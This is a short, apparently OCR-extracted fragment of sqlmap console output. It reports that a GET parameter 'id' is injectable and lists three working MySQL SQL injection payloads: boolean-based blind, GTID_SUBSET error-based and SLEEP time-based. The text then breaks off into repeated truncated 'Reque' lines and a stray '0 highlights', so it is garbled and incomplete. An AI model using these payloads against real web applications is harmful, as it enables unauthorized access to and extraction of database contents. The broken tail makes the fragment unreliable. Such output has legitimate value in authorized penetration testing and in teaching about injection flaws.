 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 260 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 5290=5290

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1 AND GTID_SUBSET(CONCAT(0x716b6a7671,(SELECT (ELT(1685=1685,1))),0x716b627a71),1685)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 9634 FROM (SELECT(SLEEP(5)))hXdT)
---
Reque
Reque
Reque
Reque
Reque
0 highlights